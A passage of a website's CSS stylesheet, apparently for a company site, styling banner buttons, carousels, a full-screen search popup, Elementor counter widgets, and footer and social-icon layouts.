    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}
p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    padding-bottom: 10px;
    margin: 0 auto;
    border-bottom: 1px solid #cccccc47;
    margin-bottom: 40px;
}

.footer-logo img {
    margin: 0 auto;
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
    box-shadow: 0 0 15px #939191;
    transition: 0.5s;
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background: url(/images/le.png);
    width: 10px;
    height: 13px;
    font-size: 0;
    background-repeat: no-repeat;
    display: inline-block;
    transform: rotate(181deg);
    height: 40px;
    width: 40px;
    background-position: center !important;
    box-shadow: 0 0 10px #ccc;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    margin-left: 8px;
}
    .my_inquire a {
    color: #2d2d2d;
    font-weight: 500;
    background: #fff;
    padding: 42px;
    padding-top: 23px;
    padding-bottom: 20px;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: 20px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    /* float: right; */
    /* right: -20px; */
}
.search-box-outer {
    position: relative;
    left: 30px;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.cvbn {
    height: 260px;
    z-index: 999;
    margin-bottom: 30px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    top: -100px;
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #FF5101;
    position: relative;
    font-size: 18px;
    font-weight: 500;
    display: inline-block;
}

.white-bg h5:after {
    position: absolute;
    background: url(/images/bef.png);
    width: 21px;
    height: 20px;
    top: -4px;
    content: "";
    left: -10px;
    background-repeat: no-repeat;
}

li.icon-ones {
    list-style: none;
    width: 47%;
    float: left;
    height: 200px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 12px;
    padding-right: 0px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    content: "";
    right: -8px;
    width: 2px;
    height: 118px;
    position: absolute;
    background-repeat: no-repeat;
    top: 18px;
}
h5.toph:before {
    position: absolute;
    content: "";
    left: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #FF5101;
}

h5.toph:after {
    position: absolute;
    content: "";
    right: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #FF5101;
}
  .chance-mainn-icon  {
    width: unset !important;
    position: absolute;
    top: 50px;
    left: -30px;
    transition: 1s;
    z-index: 2;
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    position: absolute;
    content: '';
    /* background-color: rgba(0,0,0,.4); */
    left: 0;
    width: 100%;
    height: 0%;
    -webkit-transition: .4s ease;
    -khtml-transition: .4s ease;
    -moz-transition: .4s ease;
    -ms-transition: .4s ease;
    -o-transition: .4s ease;
    transition: .4s ease;
    opacity: 0;
    /* z-index: 1; */
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {
    /* padding-left: 45px; */
    padding-top: 11px;
    /* padding-right: 40px; */
    text-align: center;
}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #FF5101;
    font-weight: 500;
    font-size: 14px;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #FF5101; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    /* color: #fff; */
    /* transition: 0.5s; */
    /* font-size: 28px; */
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
}

.high-two h3 {
    width: 70%;
    float: left;
    color: #fff;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    height: 260px;
    z-index: 99;
    margin-bottom: 50px;
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 10px;
    z-index: 112;
    left: 39px;
    transition: 0.5s;
    opacity: 0;
    /* height: 0px; */
    cursor: pointer;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 1;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #FF5101;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.contactmainn .owl-dots {
    /* display: block !important; */
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: ##FF5101 !important;
    border: 1px solid ##FF5101 !important;
    border-radius: unset;
}
.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}
ul.cus-social li a:hover img {
    /* filter: brightness(100); */
}
  h2.gernal-headd:after {
    position: absolute;
    /* background: url(/images/bef.png); */
    width: 120px;
    height: 3px;
    /* top: 8px; */
    content: "";
    left: 5px;
    bottom: -12px;
    background: #0db1dc;
}
.contactmainn .owl-nav.disabled .owl-prev:HOVER {
  BACKGROUND-COLOR: #267fc1 !important;
}
.contactmainn .owl-nav.disabled .owl-next:HOVER {
  
    BACKGROUND-COLOR: #267fc1;
}



.cer-img-po {
    height: 360px;
    top: 0;
    position: absolute;
    top: 62px;
    background: #fff;
    width: 300px;
    left: 41px;
    text-align: center;
    padding-top: 70px;
}

.cer-img-po h2 {
    font-size: 83px;
    color: #FF5101;
    font-weight: 700;
}

.cer-img-po h5 {
    color: #000;
    font-weight: 600;
    font-size: 20px;
}

.cer-img-po p {
    font-weight: 600;
    padding: 10px;
    padding-top: 0;
}
  .su-one {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
section.about-us.twooo {
    background-image: url(/images/support-back.jpg);
}
.su-two h4 {
    margin: 0;
    font-weight: 600;
    font-size: 25px;
}

.su-two {
    margin-top: 30px;
    margin-bottom: 20px;
}
ul.cus-socials {
    padding: 0;
}

ul.cus-socials li a {
    padding-left: 0;
    PADDING-BOTTOM: 9PX;
}
span.led {
    font-size: 15px;
    text-transform: capitalize;
    padding-left: 14px;
    position: relative;
    top: 3px;
}
  ul.gal li {
    width: 33%;
    float: left;
    padding-bottom: 10px;
}
  .col-md-12.a {
    padding-left: 0;
}

.col-md-6.back-colour {
    padding-left: 0;
    margin-top: 0px;
}

.contactmain .container {
    /* box-shadow: 0 0 10px #8f8e8e; */
    padding: 80px;
    margin-bottom: -80px;
    /* z-index: 99999; */
    overflow: visible;
    position: relative;
    /* background: #fff; */
}

.col-md-4.col-sm-6.col-xs-6.a {
    padding: 0;
}
.col-md-6.a {
    padding-left: 0;
}
form#form21 {}

.contactmain h2.gernal-headd {
    margin-bottom: 25px;
}

p.cn-pp {
    font-size: 15px;
    font-weight: 500;
    padding-left: 17px;
    margin-bottom: 27px;
}

.icon-bx-wraper.style-16.bg-white {
    height: 80px;
    background: #f3f3f3;
    margin-bottom: 16px;
    padding: 16px;
}

span.icon-cell.text-primary {
    width: 16%;
    float: left;
    padding-top: 0px;
}

.icon-content {
    width: 80%;
    float: left;
}

p.m-b0 {
    font-size: 12px;
    font-weight: 500;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    opacity: 0 !important;
    background: unset !important;
    position: relative;
    border-radius: 0;
    background: unset !important;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    opacity: 1 !important;
    background: unset !important;
    position: relative;
    width: 10px;
    height: 10px;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {content: "2";opacity: 1 !important;color: #fff !important;font-size: 25px !important;margin-left: 0;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative !IMPORTANT;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    }
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {content: "1";opacity: 1 !important;color: #fff !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {content: "3";opacity: 1 !important;color: #fff !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {/* content: ""; *//* opacity: 1 !important; */color: #F16A35 !important;/* font-size: 30px !important; */padding-bottom: 8px;padding: 0 0px 0px 0px;font-weight: 800;/* margin-left: -14px; */}
.bannermain .owl-carousel1 .owl-dots {
    display: block;
    position: absolute;
    bottom: 30px;
    text-align: center;
}
.bannermain .owl-carousel1 .owl-dots {
  
    position: absolute;
    bottom: 30px;
    text-align: center;
  display: block !important;
}
.bannermain .owl-dots span {
    background: unset !important;
}
  .bannermain .owl-dots span {
    background: unset !important;
}

.bannermain .owl-dot.active:after {
    /* position: absolute; */
    /* content: ""; */
    /* width: 19px; */
    height: 3px;
    /* background: #F16A35; */
    /* top: 0; */
    /* margin-left: -15px; */
}
  .f-top li a {
    color: #fff !important;
    padding: 0 !important;
}

.f-top li {
    padding: 0 15px !important;
}

.f-top ul.mobile-sub.wsmenu-list {
    padding-top: 0px;
    padding-bottom: 0px;
    position: relative;
    top: 9px;
}
body .bannermain .owl-nav.disabled {
    display: none;
}
ul li {
    list-style: none;
}
.padd {
    padding: 0;
    margin: 0;
  
}

ul.main-ul {
    padding: 0;
    margin: 0;
}
ul.ft-address {
    /* padding-top: 5px; */
    /* margin: 0; */
    /* padding: 0; */
    padding-top: 20px;
}
ul.ft-address li p {
    line-height: 17px;
    font-size: 12px;
    color: #616161 !important;
    position: relative;
    display: block;
    left: 10px;
    padding: 0px 0 0 60px;
    top: -24px;
    width: 70%;
}
.FFs {
    /* border-right: 0.5px solid #8585857d; */
    height: 190px;
}
.col-xs-12.col-sm-12.col-md-6.col-lg-6.ffc {
    border-right: 0.5px solid #8585857d;
    /* height: 190px; */
}
.footer-p {
    text-align: left;
    width: 100%;
    margin: 0 auto;
}
.footer-p p {
    font-size: 13px;
    position: relative;
    display: inline-block;
    text-align: left;
    padding: 20px 0 0 0;
    color: #616161;
    width: 90%;
}
.footer-menus {
    padding-left: -31px !important;
    /* padding-left: 20px; */
}
.col-xs-12.col-sm-12.col-md-12.pp {
    text-align: center;
    /* padding: 0px 0 0 0; */
}

.col-xs-12.col-sm-12.col-md-12.pp h2 {
    color: white;
    font-size: 35px;
    font-weight: 700;
}
h4.gens {
    text-align: center !important;
}
.section-title a {
        color: #0f0f0e;
        font-size: 16px;
        /* font-weight: 500; */
        text-decoration: none;
        text-transform: capitalize;
        /* background: #ffffff; */
        /* border: 1px solid #F16A35; */
        transition: 0.3s ease;
        display: inline-block;
        position: relative;
        padding-left: 0px;
}
}
.section-title h2 {
    font-size: 23px;
    max-width: 99%;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 40px;
    color: #F16A35;
}
.view-anchos.ff img {
    display: none;
}
@-webkit-keyframes rotation {
		from {
				-webkit-transform: rotate(0deg);
		}
		to {
				-webkit-transform: rotate(359deg);
		}
}

img.img-2 {
	position: absolute;
	left: 30%;
	/* line-height: 160px; */
	text-align: center;
	transition: all 500ms ease;
	right: 0px;
	top: 25%;
	PADDING: 0 0 0 0;
}
p.cal {
    font-size: 15px !important;
    font-weight: 600;
    color: #FF5101 !important;
}
.caption h2 {
    /* display: inline-block; */
    position: relative;
    text-transform: capitalize;
    font-weight: 700;
    color: #FFA100;
    font-size: 29px;
    margin-top: 5px !important;
    line-height: 61px;
    font-size: 48px;
}
.contactmain button#inquiry_form_btn {
    background-color: #ffa100 !important;
    border: #ffa100 !important;
    margin-top: 10px;
    border-radius: 0px;
}
.col-xs-12.col-sm-12.col-md-4.ss {
    padding: 0;
}
.col-xs-12.col-sm-12.col-md-8.ss {
    padding: 0;
}
.ss .col-xs-12.col-sm-12.col-md-12 {
    padding: 0;
}
section.top-sec {
    max-width: 1601px;
    margin: 0 auto;
    background-color: #070808;
    position: relative;
    overflow: hidden;
    padding: 5px 0 10px 0;
}

section.top-sec logo a {
    margin: 0 auto;
    text-align: center;
}

section.top-sec .logo img {
    margin: 0 auto !important;
    position: relative;
    top: 10px;
}

ul.cus-socialss {
    padding: 0 0px 0 12px;
    position: relative;
    text-align: right;
    top: 20px;
}

ul.cus-socialss li {
    display: inline-block;
    margin-top: 15px;
    padding: 0 10px 0 0;
}

ul.cus-socialss li a {
    margin: 0 5px;
    /* border-top: dotted; */
    color: #fff;
}
ul.cus-socialss:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 50px;
    width: 1px;
    /* background: #124542; */
    /* top: 12px; */
    /* right: -60px; */
}
.cont {
    position: relative;
    display: block;
}
li.numers img {
    /* display: inline-block; */
    /* position: relative; */
    /* left: -10px; */
    /* top: 0px; */
    /* border-top: dotted !important; */
}
.to-sec {
    position: relative;
    display: inline-block;
    position: relative;
    top: 15px;
}
.to-sec li {
    display: inline-block;
    position: relative;
    top: 5px;
}
.to-sec li img {
    display: inline-block;
    position: relative;
    left: -40px;
    top: 20px;
}
.to-sec li a {
    color: #ccc;
    text-transform: unset;
    font-size: 14px;
    text-decoration: none;
}
.to-sec:before {
    /* position: absolute; */
    /* content: ""; */
    /* right: 40px; */
    /* width: 1px; */
    height: 45px;
    /* background-color: #124542; */
    /* top: 15px; */
}
.wsmenu-list li.active>a:after {
    /* border-color: #9BAEAC transparent transparent transparent; */
    /* border-image: none; */
    border-style: solid;
    border-width: 6px;
    /* top: 24px; */
    /* content: ""; */
    /* position: absolute; */
    /* z-index: 11111; */
    /* margin: 0 auto; */
    /* left: 25px; */
    /* transform: rotate(180deg); */
}
body .caption {
    /* display: inline-block; */
    position: absolute !IMPORTANT;
    top: 12%;
    position: relative;
